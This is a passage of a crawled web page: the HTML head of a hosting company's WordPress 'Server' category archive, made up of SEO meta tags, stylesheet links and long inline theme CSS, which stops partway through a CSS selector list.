

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestarhost.com/category/server/
body_size: 35998
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
     <link rel="icon" type="image/x-icon" href="/favicon.ico">
    


 <!-- Bootstrap CSS -->
 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
    integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <!-- testimonials CSS -->
    <!-- Custom CSS -->
  
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css" rel="stylesheet" />

<style>
    .sect-content {
  width: 100%;
  max-width: 1000px;
  margin: auto;
  display: flex;
  overflow: hidden;
}
	

</style>





            <link rel="shortcut icon" href="">
        
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Server | BeStarHost-(BSH)</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestarhost.com/category/server/" />
<link rel="next" href="https://www.bestarhost.com/category/server/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Server | BeStarHost-(BSH)" />
<meta property="og:url" content="https://www.bestarhost.com/category/server/" />
<meta property="og:site_name" content="BeStarHost-(BSH)" />
<meta property="og:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:secure_url" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:width" content="1640" />
<meta property="og:image:height" content="924" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Server | BeStarHost-(BSH)" />
<meta name="twitter:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="47" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bestarhost.com/#organization","name":"BeStarHost-(BSH)","url":"https://www.bestarhost.com","logo":{"@type":"ImageObject","@id":"https://www.bestarhost.com/#logo","url":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","contentUrl":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","caption":"BeStarHost-(BSH)","inLanguage":"en-US","width":"179","height":"57"}},{"@type":"WebSite","@id":"https://www.bestarhost.com/#website","url":"https://www.bestarhost.com","name":"BeStarHost-(BSH)","publisher":{"@id":"https://www.bestarhost.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.bestarhost.com/category/server/#webpage","url":"https://www.bestarhost.com/category/server/","name":"Server | BeStarHost-(BSH)","isPartOf":{"@id":"https://www.bestarhost.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.tinymce.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Feed" href="https://www.bestarhost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Comments Feed" href="https://www.bestarhost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Server Category Feed" href="https://www.bestarhost.com/category/server/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bestarhost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core-compiled.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/skins/default/skin.css?ver=56' type='text/css' media='all' />
<style id='lrm-modal-skin-inline-css' type='text/css'>
 .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{color: #ffffff;}  .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{background-color: #2f889a;}  .lrm-user-modal-container .lrm-switcher a{background-color: #d2d8d8;}  .lrm-user-modal-container .lrm-switcher a{color: #809191;}
/*# sourceURL=lrm-modal-skin-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='svg-flags-core-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/css/flag-icon.min.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-block-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css?ver=https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://www.bestarhost.com/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/animations.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='whmcs-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-plugin-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/frontend.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hostcluster-parent-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-media-screens-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/media-screens.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/owl.carousel.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/animate.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-styles-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/styles.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster-child/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<style id='hostcluster-style-inline-css' type='text/css'>

				.is_header_semitransparent .navbar-default {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}
				.is_header_semitransparent .top-header {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .top-header {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}.breadcrumb a::after {
		        	  content: "/";
		    	}
		    	body{
			        background: #ffffff;
		    	}
	    		.logo img,
				.navbar-header .logo img {
					max-width: 200px;
				}
			    ::selection{
			        color: #ffffff;
			        background: #6773dd;
			    }
			    ::-moz-selection { /* Code for Firefox */
			        color: #ffffff;
			        background: #6773dd;
			    }

			    a{
			        color: #6773dd;
			    }
			    a:focus,
			    a:visited,
			    a:hover{
			        color: #6f83e9;
			    }

			    /*------------------------------------------------------------------
			        COLOR
			    ------------------------------------------------------------------*/
			    .header-infos .header-info-group a span,
			    a, 
			    a:hover, 
			    a:focus,
			    .mt_car--tax-type,
			    span.amount,
			    .widget_popular_recent_tabs .nav-tabs li.active a,
			    .widget_product_categories .cat-item:hover,
			    .widget_product_categories .cat-item a:hover,
			    .widget_archive li:hover,
			    .widget_archive li a:hover,
			    .widget_categories .cat-item:hover,
			    .widget_categories li a:hover,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .pricing-table.Recommended .button.solid-button, 
			    .pricing-table.recommended .button.solid-button, 
			    #sync2 .owl-item.synced .post_slider_title,
			    #sync2 .owl-item:hover .post_slider_title,
			    #sync2 .owl-item:active .post_slider_title,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .testimonial-author,
			    .testimonials-container blockquote::before,
			    .testimonials-container blockquote::after,
			    .post-author > a,
			    h2 span,
			    label.error,
			    .author-name,
			    .prev-next-post a:hover,
			    .prev-text,
			    .wpb_button.btn-filled:hover,
			    .next-text,
			    .social ul li a:hover i,
			    .wpcf7-form span.wpcf7-not-valid-tip,
			    .text-dark .statistics .stats-head *,
			    .wpb_button.btn-filled,
			    .widget_meta a:hover,
			    .widget_pages a:hover,
			    .blogloop-v1 .post-name a:hover,
			    .blogloop-v2 .post-name a:hover,
			    .blogloop-v3 .post-name a:hover,
			    .blogloop-v4 .post-name a:hover,
			    .blogloop-v5 .post-name a:hover,
				.post-category-comment-date span a:hover,
				.post-category-comment-date span:hover,
				.list-view .post-details .post-category-comment-date i:hover,
				.list-view .post-details .post-category-comment-date a:hover,
			    .simple_sermon_content_top h4,
			    .page_404_v1 h1,
			    .mt_cars--single-main-pic .post-name > a,
			    .widget_recent_comments li:hover a,
			    .list-view .post-details .post-name a:hover,
			    .blogloop-v5 .post-details .post-sticky-label i,
